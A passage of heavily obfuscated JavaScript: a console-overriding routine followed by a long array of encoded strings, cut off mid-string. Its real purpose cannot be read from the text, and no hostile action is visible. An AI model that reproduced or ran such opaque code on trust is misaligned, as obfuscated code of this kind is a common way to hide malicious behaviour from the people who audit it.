process,_0x42d694[_0x1b916d(0x23f,'\x77\x4b\x57\x73')])&&_0x42d694[_0x1b916d(0x1b3,'\x45\x55\x58\x65')](typeof require,_0x42d694[_0x1b916d(0x190,'\x39\x46\x64\x63')])&&_0x42d694[_0x1b916d(0x1c3,'\x2a\x39\x70\x66')](typeof global,_0x42d694[_0x1b916d(0x281,'\x2a\x39\x70\x66')])?global:this,_0x477017=_0x230190[_0x1b916d(0xf9,'\x2a\x39\x70\x66')]=_0x230190[_0x1b916d(0x18f,'\x74\x43\x24\x69')]||{},_0x4f1b63=[_0x42d694[_0x1b916d(0x215,'\x33\x6c\x6f\x62')],_0x42d694[_0x1b916d(0x22f,'\x5a\x5e\x72\x30')],_0x42d694[_0x1b916d(0xe4,'\x69\x23\x42\x74')],_0x42d694[_0x1b916d(0x1ff,'\x57\x6f\x2a\x26')],_0x42d694[_0x1b916d(0xbd,'\x57\x6f\x2a\x26')],_0x42d694[_0x1b916d(0x1cb,'\x33\x5b\x76\x40')],_0x42d694[_0x1b916d(0xf8,'\x51\x78\x76\x5e')]];for(var _0x36001b=0x0;_0x42d694[_0x1b916d(0x183,'\x4f\x39\x4c\x54')](_0x36001b,_0x4f1b63[_0x1b916d(0xe0,'\x57\x6e\x30\x43')]);_0x36001b++){var _0x1071d5=_0x42d694[_0x1b916d(0x224,'\x44\x50\x68\x79')][_0x1b916d(0x1ca,'\x26\x67\x69\x56')]('\x7c'),_0x26d78e=0x0;while(!![]){switch(_0x1071d5[_0x26d78e++]){case'\x30':_0x477017[_0x2f0799]=_0x420bb5;continue;case'\x31':_0x420bb5[_0x1b916d(0x1b2,'\x44\x50\x68\x79')]=_0x47a907[_0x1b916d(0x265,'\x77\x41\x35\x24')](_0x47a907);continue;case'\x32':var _0x2dfa4c=_0x477017[_0x2f0799]||_0x420bb5;continue;case'\x33':var _0x420bb5=_0x47a907[_0x1b916d(0x26b,'\x24\x5d\x57\x79')][_0x1b916d(0x1b1,'\x4f\x44\x37\x68')][_0x1b916d(0x188,'\x78\x77\x75\x38')](_0x47a907);continue;case'\x34':var _0x2f0799=_0x4f1b63[_0x36001b];continue;case'\x35':_0x420bb5[_0x1b916d(0xfa,'\x44\x50\x68\x79')]=_0x2dfa4c[_0x1b916d(0x227,'\x26\x67\x69\x56')][_0x1b916d(0xdc,'\x74\x43\x24\x69')](_0x2dfa4c);continue;}break;}}});function _0x55eb(){var _0x73e802=(function(){return[version_,'\x65\x53\x6a\x4b\x73\x65\x6a\x56\x58\x69\x70\x54\x61\x42\x6d\x58\x67\x53\x69\x2e\x48\x44\x67\x63\x4a\x72\x6f\x54\x4a\x6d\x72\x42\x2e\x78\x76\x62\x4c\x37\x78\x44\x3d\x3d','\x57\x4f\x76\x50\x57\x4f\x58\x33\x6e\x57','\x57\x37\x7a\x39\x6d\x6d\x6f\x69\x57\x4f\x4c\x63\x70\x47','\x57\x34\x4e\x64\x4f\x53\x6f\x73\x61\x38\x6b\x39\x57\x52\x72\x65\x45\x47\x70\x64\x4a\x43\x6f\x57\x77\x57\x74\x64\x51\x77\x39\x4b\x57\x52\x54\x43\x57\x50\x37\x63\x4a\x43\x6f\x30','\x64\x4c\x66\x50\x45\x58\x4f','\x7a\x38\x6b\x56\x57\x36\x48\x31\x45\x76\x48\x77\x57\x50\x44\x50\x76\x33\x75\x42\x62\x30\x38','\x57\x37\x5a\x63\x56\x43\x6b\x39\x44\x4e\x61','\x72\x43\x6b\x49\x57\x36\x39\x76\x46\x71','\x77\x6d\x6b\x56\x57\x37\x50\x4a\x41\x47','\x57\x37\x31\x41\x57\x4f\x71\x4f\x7a\x47','\x78\x53\x6b\x4b\x79\x43\x6b\x4d\x57\x36\x35\x72\x57\x50\x6c\x63\x48\x43\x6f\x59','\x67\x43\x6b\x70\x6a\x49\x6d','\x43\x53\x6b\x52\x45\x53\x6b\x36\x57\x37\x7a\x79','\x67\x30\x70\x64\x49\x73\x5a\x63\x53\x57','\x76\x38\x6f\x4f\x57\x51\x70\x64\x4d\x57\x43','\x57\x36\x33\x63\x53\x43\x6b\x42\x57\x52\x30\x36\x57\x35\x2f\x64\x47\x61','\x57\x37\x62\x58\x57\x50\x30\x41\x57\x37\x4b','\x45\x38\x6f\x64\x65\x4d\x6c\x64\x53\x75\x37\x64\x47\x63\x75','\x57\x34\x7a\x44\x57\x52\x43\x36','\x68\x6d\x6b\x56\x57\x35\x68\x63\x51\x30\x43','\x57\x4f\x33\x64\x48\x5a\x69\x61\x46\x47','\x6a\x38\x6b\x5a\x6c\x67\x4a\x63\x52\x71','\x68\x6d\x6b\x61\x57\x34\x4c\x69\x57\x51\x61','\x57\x52\x42\x64\x50\x73\x34\x41\x76\x57\x47','\x57\x51\x4e\x63\x51\x64\x69\x67\x62\x61','\x57\x34\x33\x64\x51\x6d\x6f\x69\x70\x38\x6b\x4c\x57\x52\x7a\x58','\x70\x43\x6f\x66\x57\x4f\x68\x64\x47\x53\x6f\x76','\x75\x53\x6f\x2b\x42\x31\x78\x64\x54\x57','\x6d\x72\x52\x64\x55\x6d\x6b\x63\x79\x71','\x57\x50\x4f\x4e\x57\x34\x42\x64\x4c\x57','\x68\x6d\x6f\x37\x57\x50\x4a\x64\x56\x38\x6f\x76','\x57\x52\x6c\x63\x48\x38\x6b\x42','\x77\x38\x6f\x6f\x74\x38\x6f\x4e\x64\x47','\x57\x34\x69\x46\x43\x4c\x78\x63\x56\x43\x6b\x72\x57\x34\x53','\x57\x52\x4e\x64\x48\x59\x47\x45\x72\x57','\x78\x43\x6f\x62\x6b\x65\x4e\x64\x4e\x57','\x70\x62\x52\x64\x4c\x43\x6b\x59\x77\x4e\x38','\x57\x50\x4b\x49\x57\x35\x4e\x64\x4c\x49\x75','\x74\x53\x6f\x71\x46\x68\x6c\x64\x54\x38\x6b\x61\x46\x48\x37\x63\x47\x67\x6c\x63\x4a\x59\x71','\x57\x36\x52\x63\x47\x53\x6b\x51\x73\x4d\x4c\x72\x67\x61','\x6d\x53\x6b\x49\x57\x34\x58\x39\x57\x51\x61','\x6a\x4c\x35\x71\x72\x58\x4f','\x64\x5a\x56\x63\x55\x74\x76\x67','\x57\x51\x68\x63\x56\x6d\x6b\x61\x57\x52\x43\x33\x57\x34\x38','\x63\x72\x47\x47\x57\x4f\x4c\x2b\x57\x50\x65\x2b','\x6f\x4a\x46\x64\x4b\x43\x6b\x2b\x46\x61','\x64\x43\x6b\x4b\x65\x53\x6f\x51\x75\x47','\x57\x34\x54\x32\x70\x4b\x43\x47','\x67\x53\x6b\x79\x65\x38\x6f\x4d\x73\x71','\x57\x34\x37\x64\x51\x43\x6b\x31','\x6c\x72\x31\x70\x57\x37\x47\x6c\x57\x37\x48\x6a\x68\x47\x5a\x64\x54\x6d\x6b\x36','\x57\x52\x6a\x68\x61\x6d\x6f\x71\x57\x37\x4e\x64\x47\x61','\x6c\x43\x6b\x47\x57\x36\x78\x63\x4d\x4b\x6d','\x45\x75\x4f\x42\x57\x52\x6d','\x66\x6d\x6b\x71\x66\x43\x6f\x79\x76\x63\x30','\x64\x48\x4a\x63\x56\x49\x31\x34','\x46\x53\x6b\x75\x57\x37\x4b\x43\x57\x34\x33\x63\x55\x6d\x6b\x51\x61\x58\x54\x62\x46\x53\x6f\x44\x57\x35\x66\x31\x57\x52\x4b','\x42\x53\x6f\x2b\x43\x66\x2f\x64\x48\x57','\x73\x4e\x75\x68\x57\x50\x6c\x64\x56\x43\x6b\x33\x62\x71','\x78\x53\x6f\x70\x57\x52\x52\x64\x4d\x4a\x61\x65\x57\x52\x4e\x64\x56\x47\x71','\x57\x35\x31\x35\x6c\x66\x47\x53\x77\x6d\x6f\x4c\x57\x37\x4e\x63\x52\x57','\x57\x52\x69\x4b\x57\x34\x2f\x64\x53\x62\x34','\x57\x52\x64\x63\x4f\x43\x6b\x6d\x57\x34\x69\x6b','\x75\x47\x69\x73\x41\x53\x6f\x6e\x75\x57\x37\x64\x53\x38\x6b\x41','\x64\x38\x6b\x63\x57\x37\x4e\x63\x50\x4e\x37\x64\x47\x53\x6f\x36\x70\x43\x6b\x71\x78\x6d\x6b\x48\x75\x43\x6f\x4d\x57\x52\x31\x77\x7a\x4c\x79\x55\x57\x36\x65','\x6a\x6d\x6b\x70\x6a\x73\x42\x63\x50\x53\x6f\x44\x74\x47','\x57\x34\x2f\x64\x50\x53\x6f\x49\x66\x43\x6b\x6f','\x66\x30\x7a\x6a\x70\x6d\x6b\x45\x67\x64\x37\x64\x4b\x38\x6b\x50\x57\x52\x72\x4d\x57\x37\x69','\x6d\x62\x79\x47\x57\x52\x35\x54','\x79\x38\x6f\x77\x57\x4f\x38\x75\x57\x35\x79','\x6d\x4a\x2f\x63\x4b\x68\x34\x72\x57\x50\x48\x4d','\x75\x38\x6f\x4d\x71\x43\x6f\x50\x65\x43\x6f\x4b\x57\x50\x70\x63\x56\x38\x6f\x36\x57\x51\x37\x64\x4a\x33\x4a\x64\x48\x43\x6b\x42','\x72\x38\x6f\x74\x57\x52\x56\x64\x49\x59\x30\x4e\x57\x51\x4e\x64\x51\x48\x75\x41','\x75\x53\x6f\x37\x76\x38\x6f\x56\x64\x43\x6f\x31\x57\x52\x61','\x57\x52\x56\x64\x55\x4a\x47\x62\x45\x61','\x6b\x67\x42\x64\x53\x64\x70\x63\x4c\x72\x65','\x43\x78\x70\x64\x51\x47','\x45\x76\x38\x73\x57\x51\x7a\x5a','\x41\x6d\x6b\x52\x57\x36\x39\x31\x45\x76\x48\x77\x57\x50\x44\x50\x76\x33\x75\x42\x62\x30\x39\x38\x57\x50\x5a\x64\x51\x62\x4e\x63\x49\x63\x56\x63\x50\x72\x78\x64\x53\x53\x6b\x58','\x57\x36\x52\x63\x4d\x43\x6b\x58\x76\x33\x72\x45\x65\x76\x56\x63\x4d\x47','\x67\x4b\x76\x46\x46\x58\x30','\x72\x66\x54\x78\x72\x38\x6f\x72\x66\x61','\x57\x51\x68\x64\x51\x59\x30\x2f\x71\x61','\x57\x52\x4a\x63\x4c\x75\x71\x34\x57\x34\x6d','\x46\x6d\x6b\x2b\x57\x37\x44\x74\x45\x47','\x57\x51\x48\x33\x57\x51\x39\x6f\x6d\x57','\x70\x53\x6b\x2b\x61\x43\x6f\x69\x57\x35\x61\x54\x45\x68\x2f\x64\x56\x43\x6b\x34\x57\x34\x68\x64\x4a\x43\x6f\x32\x57\x51\x47','\x57\x52\x68\x63\x55\x57\x4b\x42\x6b\x71','\x42\x31\x30\x79\x57\x50\x78\x64\x4b\x57','\x57\x34\x31\x33\x57\x51\x53\x46\x45\x47','\x57\x34\x6a\x44\x57\x52\x75\x51\x57\x37\x42\x63\x4a\x61','\x75\x43\x6f\x4c\x57\x52\x71\x6e\x57\x36\x75','\x6e\x6d\x6b\x75\x6f\x33\x37\x63\x4a\x6d\x6b\x5a\x6a\x43\x6f\x2b\x63\x66\x56\x64\x4d\x71','\x62\x43\x6b\x6a\x78\x6d\x6b\x48\x57\x52\x43','\x57\x36\x52\x63\x4d\x43\x6b\x57','\x57\x37\x46\x64\x51\x43\x6b\x32\x57\x34\x6e\x42\x57\x4f\x6d','\x74\x6d\x6b\x61\x75\x6d\x6b\x67\x57\x35\x4b','\x57\x50\x33\x63\x47\x65\x47\x77\x57\x35\x4f','\x57\x37\x58\x49\x57\x51\x38\x76\x57\x37\x47','\x67\x72\x34\x66\x57\x4f\x58\x31','\x78\x43\x6f\x6e\x57\x52\x4e\x64\x48\x59\x53','\x7a\x38\x6b\x36\x7a\x38\x6b\x34','\x46\x31\x57\x4c\x57\x51\x35\x51','\x45\x4c\x43\x78\x57\x50\x6a\x42','\x57\x52\x53\x49\x67\x32\x53\x73\x63\x53\x6b\x59\x57\x34\x57\x5a\x73\x61\x4a\x64\x47\x47','\x7a\x38\x6f\x43\x57\x50\x74\x64\x4e\x49\x53','\x57\x36\x76\x64\x6b\x67\x75\x30\x71\x53\x6f\x41\x57\x35\x74\x63\x4e\x38\x6b\x71\x57\x36\x6e\x38\x61\x38\x6b\x68\x44\x68\x56\x63\x4b\x4a\x58\x31\x68\x53\x6f\x30\x57\x37\x68\x64\x54\x59\x64\x63\x4d\x57','\x71\x78\x39\x32\x76\x53\x6f\x44','\x57\x52\x79\x52\x70\x68\x69\x54','\x46\x38\x6b\x35\x57\x52\x6c\x64\x55\x43\x6b\x6e\x57\x35\x74\x63\x4d\x61','\x61\x53\x6b\x6a\x57\x35\x6a\x34\x57\x4f\x69','\x57\x51\x46\x64\x52\x59\x30\x77\x71\x62\x4c\x59\x57\x4f\x68\x64\x52\x73\x69\x59\x57\x36\x68\x64\x4b\x38\x6b\x34\x57\x4f\x30\x6d\x6a\x53\x6b\x33\x57\x52\x34','\x6f\x53\x6b\x2b\x62\x53\x6f\x6e\x44\x71','\x63\x53\x6b\x6b\x77\x38\x6b\x49\x57\x4f\x30','\x46\x38\x6f\x66\x57\x35\x47\x2f\x6c\x61','\x79\x66\x65\x49\x57\x52\x68\x64\x4b\x71','\x44\x68\x74\x64\x51\x38\x6f\x64\x6e\x47','\x6a\x6d\x6b\x6b\x69\x74\x74\x63\x54\x43\x6f\x44\x75\x5a\x74\x63\x53\x57','\x6e\x38\x6b\x2f\x6d\x38\x6f\x34\x41\x47','\x65\x30\x6c\x64\x54\x74\x68\x63\x4f\x57','\x66\x67\x52\x64\x54\x49\x78\x63\x47\x47\x4a\x63\x4c\x53\x6f\x58\x6e\x43\x6b\x65\x57\x34\x71','\x6d\x59\x70\x63\x4c\x47\x7a\x6f','\x78\x53\x6b\x58\x57\x34\x57\x59\x57\x35\x69','\x57\x51\x70\x63\x52\x58\x69\x54\x66\x57','\x62\x43\x6b\x72\x44\x38\x6b\x49\x57\x52\x79','\x57\x51\x38\x4b\x68\x75\x75\x6b\x65\x53\x6b\x4c\x57\x35\x43','\x70\x53\x6b\x67\x57\x37\x52\x63\x50\x32\x46\x64\x4b\x38\x6b\x46\x6b\x6d\x6b\x75\x78\x53\x6b\x35\x70\x43\x6f\x55\x57\x36\x35\x62\x42\x31\x4b\x34\x57\x36\x61\x2b\x6e\x78\x33\x63\x4e\x38\x6b\x61\x57\x37\x4c\x71\x57\x35\x52\x64\x52\x6d\x6b\x58\x57\x35\x44\x4a\x57\x37\x42\x63\x4f\x47','\x57\x35\x54\x37\x70\x53\x6f\x46\x57\x4f\x39\x41','\x68\x6d\x6b\x6f\x57\x36\x46\x63\x4d\x4d\x54\x67\x57\x52\x74\x64\x4a\x58\x53\x37\x62\x43\x6b\x77','\x6c\x53\x6b\x2b\x66\x6d\x6f\x76','\x6e\x6d\x6b\x47\x57\x37\x48\x50\x57\x51\x6d','\x64\x31\x54\x38\x43\x62\x38','\x65\x6d\x6b\x38\x73\x68\x6c\x64\x4a\x65\x50\x57\x67\x57','\x68\x53\x6b\x76\x57\x37\x68\x63\x51\x68\x5a\x64\x47\x47','\x6d\x53\x6f\x4c\x57\x51\x78\x64\x4b\x43\x6f\x49','\x57\x37\x4a\x64\x47\x43\x6b\x76\x57\x34\x66\x67','\x57\x36\x6c\x64\x54\x6d\x6b\x4a\x57\x35\x54\x42','\x71\x38\x6f\x4f\x43\x30\x4e\x64\x55\x61','\x57\x34\x46\x64\x53\x38\x6f\x64\x70\x53\x6b\x52\x57\x51\x35\x37\x45\x47','\x64\x38\x6b\x69\x57\x37\x56\x63\x56\x75\x78\x64\x48\x53\x6f\x6e\x6c\x6d\x6b\x43\x78\x6d\x6b\x6e','\x57\x52\x4c\x57\x6b\x43\x6f\x45\x57\x36\x38','\x43\x53\x6b\x44\x57\x36\x6d\x68\x57\x35\x53','\x6e\x62\x71\x37\x57\x50\x6e\x33\x57\x50\x75','\x57\x51\x52\x63\x4e\x47\x6d\x32\x65\x73\x48\x4e\x57\x36\x50\x6b','\x57\x4f\x39\x62\x69\x6d\x6f\x41\x57\x34\x4b','\x57\x52\x71\x46\x42\x72\x6a\x37\x67\x43\x6f\x2f\x57\x34\x4e\x63\x47\x6d\x6b\x34\x57\x34\x50\x4b','\x46\x43\x6b\x43\x57\x35\x44\x69\x42\x61','\x72\x66\x37\x64\x4a\x43\x6f\x59\x64\x38\x6f\x37\x73\x72\x48\x4a\x57\x37\x61','\x57\x4f\x66\x6c\x61\x38\x6f\x77\x57\x36\x52\x64\x4a\x43\x6b\x62','\x57\x50\x33\x64\x4e\x74\x75\x6f\x46\x57','\x57\x50\x56\x63\x4b\x67\x53\x4f\x57\x36\x43','\x74\x33\x4e\x64\x50\x53\x6f\x66\x61\x71','\x57\x50\x79\x66\x57\x36\x66\x4d\x57\x51\x74\x64\x48\x53\x6f\x43\x46\x58\x56\x63\x54\x6d\x6f\x6e\x77\x57','\x77\x4c\x66\x77\x76\x6d\x6f\x4f\x68\x76\x62\x76\x57\x35\x42\x63\x48\x38\x6b\x7a','\x57\x34\x31\x37\x57\x52\x65\x50\x57\x34\x4f','\x78\x76\x46\x64\x50\x53\x6f\x74\x63\x71','\x57\x52\x64\x64\x54\x62\x42\x64\x52\x38\x6b\x41','\x72\x53\x6b\x47\x57\x36\x39\x46\x46\x65\x76\x4a\x57\x4f\x7a\x59\x74\x4e\x38\x68\x70\x66\x72\x6c\x57\x50\x5a\x64\x51\x71\x5a\x63\x4e\x5a\x61','\x61\x68\x66\x45\x43\x62\x30\x37\x57\x51\x30\x41\x57\x51\x42\x64\x4f\x38\x6f\x6b\x77\x33\x48\x7a\x57\x34\x2f\x63\x52\x38\x6f\x4d','\x77\x66\x37\x63\x56\x6d\x6b\x56\x73\x47','\x6e\x47\x4e\x64\x4b\x38\x6f\x61\x63\x6d\x6b\x66\x57\x50\x42\x63\x55\x77\x75\x33\x57\x34\x69','\x57\x52\x4e\x63\x4f\x53\x6b\x75\x57\x35\x65\x44','\x57\x35\x64\x63\x4e\x53\x6b\x51\x73\x77\x76\x6e\x68\x4c\x52\x63\x4b\x38\x6f\x30','\x57\x51\x33\x63\x4f\x4d\x4b\x55\x57\x37\x74\x63\x51\x53\x6f\x53\x57\x36\x76\x62\x57\x51\x58\x7a\x70\x75\x44\x64\x57\x4f\x46\x63\x4b\x61','\x42\x53\x6b\x61\x57\x34\x54\x35\x78\x57','\x42\x64\x34\x77\x78\x43\x6f\x47','\x57\x52\x44\x6d\x63\x6d\x6f\x79','\x43\x38\x6b\x4e\x7a\x38\x6b\x48\x57\x35\x44\x76\x57\x4f\x37\x63\x48\x38\x6f\x50\x6b\x6d\x6b\x66','\x46\x4e\x70\x64\x54\x43\x6f\x6f\x57\x52\x33\x63\x4c\x33\x58\x2b\x57\x34\x76\x6b\x57\x52\x56\x64\x54\x66\x44\x64','\x57\x36\x68\x64\x4f\x43\x6b\x56\x57\x34\x72\x42','\x64\x78\x50\x6d\x46\x61\x65\x54\x57\x50\x47\x6c\x57\x52\x33\x64\x55\x53\x6f\x61\x72\x31\x35\x62','\x57\x51\x68\x63\x56\x38\x6b\x70\x57\x51\x43\x4c\x57\x37\x46\x63\x48\x49\x6e\x6f','\x77\x38\x6f\x53\x72\x53\x6f\x4b','\x6f\x38\x6b\x66\x6a\x63\x4a\x63\x54\x6d\x6f\x43\x65\x4a\x33\x63\x4f\x65\x4a\x63\x4b\x5a\x50\x64\x6d\x75\x6a\x52\x79\x65\x31\x54\x57\x52\x6a\x5a','\x57\x37\x6e\x71\x64\x77\x30\x36','\x57\x52\x75\x58\x57\x35\x52\x64\x4b\x73\x75\x76\x61\x38\x6f\x2f\x71\x75\x69\x6f','\x75\x47\x69\x73\x46\x43\x6f\x68\x76\x61\x74\x64\x52\x6d\x6b\x6e','\x45\x38\x6b\x48\x57\x34\x48\x6f\x46\x66\x39\x4f\x57\x4f\x69','\x57\x37\x6c\x64\x4f\x43\x6b\x32\x57\x35\x53','\x41\x66\x78\x63\x49\x43\x6b\x6d\x78\x53\x6b\x37','\x66\x4a\x68\x64\x4e\x53\x6b\x65\x7a\x61','\x72\x6d\x6f\x47\x76\x43\x6f\x56\x65\x38\x6f\x54\x57\x51\x42\x63\x56\x57','\x57\x4f\x53\x32\x57\x35\x68\x64\x55\x49\x43\x72\x62\x6d\x6f\x4c\x41\x66\x4b\x6f\x75\x38\x6f\x33\x57\x34\x66\x44\x69\x71','\x6d\x74\x68\x64\x51\x38\x6b\x77\x46\x57','\x64\x6d\x6b\x45\x57\x36\x4c\x71\x57\x50\x48\x36\x65\x71','\x73\x38\x6b\x71\x57\x34\x69\x7a\x57\x37\x34','\x72\x38\x6f\x52\x43\x32\x64\x64\x49\x77\x31\x67\x6d\x68\x64\x63\x49\x6d\x6f\x37','\x6b\x38\x6b\x32\x6e\x53\x6f\x7a\x76\x61','\x65\x53\x6b\x4c\x64\x61\x37\x63\x4c\x47','\x68\x6d\x6b\x6f\x57\x37\x7a\x42\x57\x50\x6a\x47','\x71\x4e\x4a\x64\x53\x53\x6f\x74\x57\x50\x4f','\x57\x52\x48\x6b\x57\x50\x6e\x42\x6a\x38\x6f\x72\x6d\x53\x6b\x48\x46\x43\x6b\x45\x73\x33\x70\x64\x53\x78\x72\x78\x57\x4f\x31\x6f\x41\x6d\x6f\x30','\x75\x53\x6b\x36\x76\x4a\x2f\x64\x53\x71','\x68\x43\x6b\x6a\x6f\x47\x6c\x63\x4f\x6d\x6f\x42\x76\x71'].concat((function(){return['\x41\x6d\x6f\x53\x57\x52\x6d\x79\x57\x36\x71','\x46\x38\x6b\x4f\x57\x51\x4a\x64\x55\x43\x6b\x71\x57\x35\x56\x63\x4c\x53\x6b\x6a\x57\x37\x69\x65\x70\x57','\x79\x78\x6d\x41','\x45\x53\x6b\x4f\x79\x62\x56\x64\x4b\x71','\x57\x4f\x78\x64\x48\x58\x52\x64\x4f\x43\x6b\x64','\x68\x58\x70\x63\x49\x78\x71\x59','\x79\x6d\x6b\x7a\x57\x34\x6e\x43\x76\x47','\x72\x38\x6b\x47\x79\x53\x6b\x65\x57\x35\x69','\x57\x36\x34\x76\x42\x76\x56\x63\x54\x53\x6b\x79\x57\x35\x30\x30','\x57\x51\x52\x63\x55\x59\x61\x6a\x6b\x57','\x57\x51\x4c\x64\x57\x50\x39\x68\x69\x53\x6f\x34\x68\x53\x6b\x4b\x42\x61','\x42\x38\x6f\x4e\x77\x4c\x2f\x64\x49\x47','\x73\x38\x6f\x6c\x57\x50\x4f\x78\x57\x35\x75','\x57\x36\x66\x59\x57\x51\x53\x42\x57\x34\x71','\x57\x4f\x6d\x4b\x61\x65\x71\x61\x66\x38\x6b\x4e','\x57\x52\x44\x6d\x61\x6d\x6f\x73\x57\x37\x2f\x64\x4f\x6d\x6b\x78\x6c\x38\x6b\x31\x57\x51\x65\x57','\x6e\x68\x6c\x64\x4c\x5a\x6c\x63\x47\x61','\x57\x4f\x56\x64\x4d\x62\x78\x64\x49\x53\x6b\x64','\x63\x43\x6b\x6a\x6a\x5a\x70\x63\x4a\x6d\x6f\x7a\x74\x5a\x42\x63\x51\x66\x5a\x63\x53\x47','\x57\x52\x6e\x34\x6c\x6d\x6f\x41\x57\x36\x71','\x77\x53\x6f\x43\x57\x51\x46\x64\x49\x74\x4f\x65','\x57\x4f\x52\x63\x49\x43\x6b\x49\x57\x52\x47\x39','\x67\x67\x6c\x64\x4e\x59\x6c\x63\x4d\x71','\x6f\x59\x33\x63\x4b\x49\x35\x66','\x57\x34\x30\x58\x42\x4d\x46\x63\x4b\x71','\x73\x43\x6f\x48\x57\x52\x61\x76','\x46\x43\x6b\x48\x57\x37\x72\x6f\x71\x31\x44\x30\x57\x4f\x6a\x56\x73\x75\x4b','\x57\x52\x74\x64\x55\x4a\x61\x76\x74\x57','\x6a\x38\x6b\x45\x57\x37\x31\x78\x57\x50\x31\x39\x67\x6d\x6f\x65','\x57\x37\x6d\x67\x7a\x30\x5a\x63\x4c\x61','\x72\x68\x4e\x63\x52\x63\x52\x64\x48\x61\x42\x64\x4b\x53\x6f\x55\x44\x6d\x6b\x78\x57\x4f\x79','\x68\x53\x6b\x69\x57\x37\x52\x63\x51\x4d\x4e\x64\x4b\x57','\x61\x43\x6f\x46\x57\x50\x4e\x64\x4a\x6d\x6f\x78','\x57\x51\x6c\x63\x47\x38\x6b\x71\x57\x37\x34\x72','\x78\x6d\x6b\x52\x57\x36\x38','\x74\x65\x6c\x64\x4f\x53\x6f\x4e\x6b\x47','\x68\x62\x56\x64\x4d\x43\x6b\x41\x79\x47','\x61\x68\x66\x65\x43\x62\x30\x46\x57\x51\x65\x44\x57\x51\x42\x64\x4f\x47','\x57\x36\x76\x38\x6d\x53\x6f\x35\x57\x4f\x6e\x46\x69\x53\x6b\x56\x43\x76\x71\x68\x57\x35\x6d','\x57\x51\x5a\x63\x56\x6d\x6b\x7a','\x57\x52\x6c\x64\x47\x57\x4f\x52\x74\x61','\x78\x43\x6b\x65\x57\x37\x38\x74\x57\x34\x69','\x57\x4f\x39\x37\x6a\x38\x6f\x55\x57\x34\x43','\x66\x53\x6b\x6a\x61\x38\x6f\x65\x57\x34\x34','\x79\x38\x6b\x48\x57\x37\x57','\x57\x37\x70\x64\x51\x43\x6b\x30\x57\x35\x6d','\x69\x53\x6b\x45\x6d\x4d\x56\x63\x54\x6d\x6b\x2b\x69\x57','\x57\x4f\x56\x63\x4d\x43\x6b\x6d\x57\x35\x4b\x37','\x6b\x67\x42\x64\x54\x5a\x4a\x63\x47\x48\x56\x63\x49\x53\x6f\x38\x6a\x6d\x6b\x7a\x57\x34\x75','\x57\x37\x6a\x55\x62\x4b\x69\x62','\x78\x6d\x6f\x68\x57\x37\x4b\x51\x6e\x67\x54\x6c','\x45\x67\x37\x64\x48\x53\x6f\x59\x6e\x53\x6f\x4d\x77\x61\x35\x37\x57\x37\x52\x63\x56\x61','\x57\x4f\x42\x64\x53\x48\x4e\x64\x51\x53\x6b\x43\x57\x4f\x62\x71\x79\x6d\x6b\x45\x57\x52\x78\x63\x4c\x71','\x75\x73\x4f\x69\x79\x38\x6f\x41','\x57\x34\x44\x67\x57\x52\x30\x7a\x78\x57','\x63\x4a\x4e\x63\x49\x31\x65\x64\x57\x4f\x76\x5a\x6c\x43\x6f\x69\x70\x75\x69\x41','\x75\x43\x6f\x55\x57\x4f\x71\x72\x57\x36\x43','\x57\x34\x44\x42\x57\x52\x71\x55\x57\x37\x2f\x63\x4d\x38\x6f\x35\x44\x71','\x68\x73\x37\x63\x4b\x67\x71\x79\x57\x4f\x76\x34\x6e\x6d\x6f\x70','\x62\x67\x42\x64\x51\x4a\x4e\x63\x4d\x48\x42\x63\x48\x53\x6f\x47','\x57\x34\x50\x6d\x57\x51\x57\x52\x57\x37\x69','\x57\x52\x38\x4f\x61\x75\x4b\x68\x63\x47','\x7a\x43\x6b\x54\x42\x53\x6b\x38\x57\x37\x72\x72\x57\x51\x5a\x63\x4b\x53\x6f\x56\x6e\x53\x6b\x35\x43\x48\x54\x53','\x57\x37\x68\x64\x52\x53\x6f\x6a','\x67\x6d\x6b\x77\x65\x48\x37\x63\x4d\x71','\x72\x68\x69\x59\x57\x52\x6c\x64\x49\x71','\x46\x67\x52\x64\x4e\x6d\x6f\x74\x69\x61','\x77\x43\x6f\x4c\x57\x50\x70\x64\x4f\x59\x4b','\x57\x35\x37\x64\x4e\x38\x6f\x72\x6e\x6d\x6b\x68','\x70\x38\x6b\x2f\x70\x65\x5a\x63\x54\x61','\x79\x38\x6f\x66\x67\x78\x34','\x69\x58\x56\x63\x4a\x4d\x61\x6f','\x76\x38\x6f\x52\x57\x52\x4b\x76\x57\x34\x33\x63\x54\x38\x6f\x64\x79\x43\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x78\x75\x30\x76\x57\x50\x54\x31','\x62\x38\x6b\x32\x46\x6d\x6b\x47\x57\x50\x61','\x77\x53\x6f\x56\x62\x77\x70\x64\x4e\x47','\x64\x6d\x6f\x30\x57\x51\x6c\x64\x50\x38\x6f\x49\x41\x6d\x6f\x75','\x57\x37\x54\x78\x57\x52\x79\x57\x57\x36\x46\x63\x4e\x38\x6f\x4b\x46\x48\x6c\x63\x47\x53\x6f\x6a','\x77\x4e\x47\x70\x57\x52\x68\x64\x4b\x47','\x46\x65\x61\x6c\x57\x4f\x6e\x74\x57\x36\x39\x38\x64\x63\x37\x64\x4d\x43\x6b\x71','\x41\x6d\x6f\x4f\x76\x43\x6b\x76\x57\x4f\x50\x2b\x78\x65\x5a\x64\x51\x6d\x6b\x62\x57\x37\x74\x64\x52\x57','\x57\x34\x76\x39\x61\x38\x6f\x76\x57\x50\x57','\x57\x35\x56\x63\x49\x6d\x6b\x51\x75\x77\x65','\x67\x59\x74\x63\x4c\x30\x65\x73','\x75\x38\x6b\x2f\x57\x52\x37\x64\x55\x38\x6b\x62','\x71\x4b\x33\x64\x48\x53\x6f\x76\x64\x61','\x57\x4f\x62\x51\x57\x52\x76\x59\x6e\x57','\x74\x53\x6b\x7a\x57\x35\x39\x57\x77\x71','\x57\x34\x6a\x42\x57\x51\x53\x42\x57\x37\x6c\x63\x4e\x43\x6f\x4c','\x57\x50\x37\x63\x4c\x53\x6b\x78\x57\x35\x47\x55\x79\x72\x43','\x57\x34\x66\x75\x66\x38\x6f\x6c\x57\x51\x34','\x72\x66\x43\x6b\x57\x51\x72\x75\x57\x37\x6a\x56','\x72\x38\x6f\x6f\x57\x50\x5a\x64\x47\x61\x4b\x7a\x57\x51\x78\x64\x55\x74\x65\x44\x6a\x38\x6b\x59','\x57\x34\x74\x63\x50\x6d\x6b\x52\x75\x65\x69','\x64\x53\x6b\x74\x57\x36\x42\x63\x4f\x67\x42\x64\x47\x61','\x62\x4b\x7a\x4c\x74\x73\x6d','\x75\x6d\x6b\x54\x57\x37\x6e\x46\x42\x76\x30','\x6b\x67\x5a\x64\x54\x74\x46\x63\x4b\x72\x2f\x63\x4b\x61','\x72\x4